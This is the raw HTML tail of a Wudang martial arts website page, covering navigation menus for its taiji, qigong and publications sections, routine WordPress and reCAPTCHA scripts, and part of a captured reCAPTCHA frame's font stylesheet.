	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10749"><a href="https://www.wudang.com/en/fundamentals/martial-arts-training/">Martial Arts Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10750"><a href="https://www.wudang.com/en/fundamentals/primary-techniques/">Primary Techniques</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10101"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/">Wudang Taiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/treatise-wudang-taijiquan/">Treatise on Wudang Taijiquan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/analysis-movements/">Analysis of the Movements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/movement-requirements/">Movement Requirements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10794"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/secrets-push-hands/">Secrets of Push Hands</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10792"><a href="https://www.wudang.com/en/fundamentals/wudang-taiji/wudang-taiji-name-part-1/">Wudang Taiji Names – Part 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12023"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/">Wudang Qigong</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10795"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/subtle-uses/">The Subtle Uses of Wudang Qigong</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10802"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/principles/">Principles of Practice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10796"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/points-to-pay-attention-to/">Points to Pay Attention To</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10798"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/breath-and-movement/">Breath and Movement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10803"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/small-heavenly-circle/">Small Heavenly Circle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10801"><a href="https://www.wudang.com/en/fundamentals/wudang-qigong/the-18-exercises/">The 18 Exercises</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10811"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/">Xingyiquan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10810"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/five-elements/">Xingyi Five Elements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/twelve-animals/">Xingyi Twelve Animals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="https://www.wudang.com/en/fundamentals/xingyiquan/yue-fei-and-the-origins-of-pi-in-xingyi-sword/">Yue Fei and the Origins of Pi in Xingyi Sword</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10098"><a href="https://www.wudang.com/en/baguazhang/">Baguazhang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10833"><a href="https://www.wudang.com/en/publications/">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11779"><a href="https://www.wudang.com/en/publications/books/">Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.wudang.com/en/publications/books/wudang-qigong/">Wudang Qigong</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11067"><a href="https://www.wudang.com/en/publications/books/going-east-or-west/">Going East or West?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11070"><a href="https://www.wudang.com/en/publications/books/wudang-taiji/">Wudang Taiji</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11808"><a href="https://www.wudang.com/en/publications/books/the-ambassador/">The Ambassador</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11807"><a href="https://www.wudang.com/en/publications/books/the-ambassador-at-rasalhague/">The Ambassador: At Ras’alhague</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://www.wudang.com/en/publications/books/the-ambassador-a-fragile-alliance/">The Ambassador: A Fragile Alliance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"><a href="https://www.wudang.com/en/publications/books/the-ambassador-the-olmeri/">The Ambassador: The Olmeri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12536"><a href="https://www.wudang.com/en/publications/books/the-ambassador-tomorrow/">The Ambassador: Tomorrow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12535"><a href="https://www.wudang.com/en/publications/books/the-ambassador-resolution/">The Ambassador: Resolution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12534"><a href="https://www.wudang.com/en/publications/books/the-ambassador-open-and-closed/">The Ambassador: Open and Closed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://www.wudang.com/en/publications/books/the-ambassador-return-to-the-beginning/">The Ambassador: Return to the Beginning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11780"><a href="https://www.wudang.com/en/publications/newsletters/">Newsletters</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12919"><a href="https://www.wudang.com/en/publications/newsletters/threads-september-2022/">Threads September 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12920"><a href="https://www.wudang.com/en/publications/newsletters/threads-july-2022/">Threads July 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12942"><a href="https://www.wudang.com/en/publications/newsletters/the-tai-chi-letter-april-2021/">The Tai Chi Letter April 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12941"><a href="https://www.wudang.com/en/publications/newsletters/the-tai-chi-letter-january-2021/">The Tai Chi Letter January 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://www.wudang.com/en/publications/newsletters/wudang-ejournal-may-2007/">Wudang eJournal May 2007</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12944"><a href="https://www.wudang.com/en/publications/newsletters/wudang-ejournal-may-2005/">Wudang eJournal May 2005</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="https://www.wudang.com/en/publications/newsletters/wudang-ejournal-march-2003/">Wudang eJournal March 2003</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12946"><a href="https://www.wudang.com/en/publications/newsletters/wudang-journal-june-2003/">Wudang eJournal June 2003</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-7003"><a href="https://www.wudang.com/en/publications/teachers-notes/">Teacher’s Notes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13235"><a href="https://www.wudang.com/en/category/philosophy/">Philosophy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8200"><a href="https://www.wudang.com/en/category/discipline/">Discipline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8203"><a href="https://www.wudang.com/en/category/technique/">Technique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8201"><a href="https://www.wudang.com/en/category/experience/">Experience</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-type-taxonomy menu-item-object-category menu-item-8202"><a href="https://www.wudang.com/en/category/insight-en/">Insight</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12463"><a href="https://www.wudang.com/en/productions/">Productions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12581"><a href="https://www.wudang.com/en/productions/audio-drama/">Audio Drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12635"><a href="https://www.wudang.com/en/productions/demo-videos/">Demo Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10788"><a href="https://www.wudang.com/en/productions/demo-videos/yang-style-taijiquan-part-1-front/">Yang Style Taijiquan, Part 1 (front)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10787"><a href="https://www.wudang.com/en/productions/demo-videos/yang-style-taijiquan-part-1-back/">Yang Style Taijiquan, Part 1 (back)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12786"><a href="https://www.wudang.com/en/productions/demo-videos/wudang-taiji-opening/">Wudang Taiji – Opening</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://www.wudang.com/en/productions/demo-videos/fa-jin-%e5%8f%91%e5%8a%b2-expressing-strength/">Fa Jin 发劲 Expressing Strength</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8929"><a href="https://www.wudang.com/en/productions/demo-videos/kong-jin-%e7%a9%ba%e5%8a%b2-emptying-strength/">Kong Jin 空劲 Emptying Strength</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://www.wudang.com/en/productions/demo-videos/ting-jin-%e5%90%ac%e5%8a%b2-listening-strength/">Ting Jin 听劲 Listening Strength</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8890"><a href="https://www.wudang.com/en/productions/demo-videos/hua-jin-%e5%8c%96%e5%8a%b2-changing-strength/">Hua Jin 化劲 Changing Strength</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12787"><a href="https://www.wudang.com/en/productions/demo-videos/five-elements-linking/">Five Elements Linking Form</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12252"><a href="https://www.wudang.com/en/productions/training-videos/">Training Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.wudang.com/en/productions/training-videos/hand-methods-taiji-xingyi-bagua/">Hand Methods: Taiji, Xingyi, Bagua</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://www.wudang.com/en/productions/training-videos/stepping-methods-taiji-xingyi-bagua/">Stepping Methods: Taiji, Xingyi, Bagua</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://www.wudang.com/en/productions/training-videos/taiji-cloud-hands/">Taiji Cloud Hands</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12712"><a href="https://www.wudang.com/en/productions/training-videos/wudang-qigong-videos/">Wudang Qigong Videos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://www.wudang.com/en/productions/training-videos/wudang-taiji-videos/">Wudang Taiji Videos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.wudang.com/en/productions/training-videos/wudang-dragon-sword-videos/">Wudang Dragon Sword Videos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://www.wudang.com/en/productions/training-videos/wudang-taiji-sword/">Wudang Taiji Sword Videos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12009"><a href="https://www.wudang.com/en/productions/training-videos/xingyiquan-videos/">Xingyiquan Videos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a href="https://www.wudang.com/en/productions/training-videos/yang-taiji-videos/">Yang Style Taiji Videos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://www.wudang.com/en/productions/training-videos/baguazhang-videos/">Baguazhang Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8209"><a href="https://www.wudang.com/en/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://www.wudang.com/en/about-us/company/">Company Details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://www.wudang.com/en/about-us/publisher/">Publisher Registration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://www.wudang.com/en/about-us/founders/">Founders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://www.wudang.com/en/about-us/terri-morgan/">Terri Morgan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147"><a href="https://www.wudang.com/en/about-us/terri-morgan/portfolio/">Terri&#8217;s Portfolio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148"><a href="https://www.wudang.com/en/about-us/terri-morgan/business-strategies/">Business Strategies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12959"><a href="https://www.wudang.com/en/about-us/yuzeng-liu/">Yuzeng Liu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7805"><a href="https://www.wudang.com/en/about-us/how-we-got-started/">How We Got Started</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6878"><a href="https://www.wudang.com/en/about-us/our-history-in-pictures/">Our History (in pictures)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7539"><a href="https://www.wudang.com/en/contact-us/">Contact Us</a></li>
</ul></div></div>
<div id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://www.wudang.com/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
					<input type="hidden" name="lang" value="en"/>
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<div class="wpex-mobile-menu-top wpex-hidden"></div>
<div class="wpex-mobile-menu-bottom wpex-hidden"></div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><div class="wpex-close"><a href="#" aria-expanded="false" role="button" aria-label="Toggle mobile menu">&times;</a></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.wudang.com/wp-content/plugins/issuem/js/jquery.flexslider-min.js?ver=2.9.1" id="jquery-issuem-flexslider-js"></script>
<script id="wpex-core-js-extra">
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"two","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"765","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/www.wudang.com\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyNavbar":"1","hasStickyNavbarMobile":"","stickyNavbarBreakPoint":"960","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","sidrDisplace":"","sidrSide":"left","sidrBodyNoScroll":"","sidrSpeed":"300","altercf7Prealoader":"1","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .vcex-form-shortcode select"};
</script>
<script src="https://www.wudang.com/wp-content/themes/Total/assets/js/total.min.js?ver=4.9.9.2" id="wpex-core-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/www.wudang.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wudang.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc_VJQUAAAAAPDXmSX5zsCFgF0EDSfNUxT9i2sz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.wudang.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc_VJQUAAAAAPDXmSX5zsCFgF0EDSfNUxT9i2sz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.wudang.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.wudang.com/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-front.min.js?ver=1.1.2" id="vcex-front-js"></script>
<script src="https://www.wudang.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_VJQUAAAAAPDXmSX5zsCFgF0EDSfNUxT9i2sz&co=aHR0cHM6Ly93d3cud3VkYW5nLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l7ikzsroy7tz
body_size: 48294
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
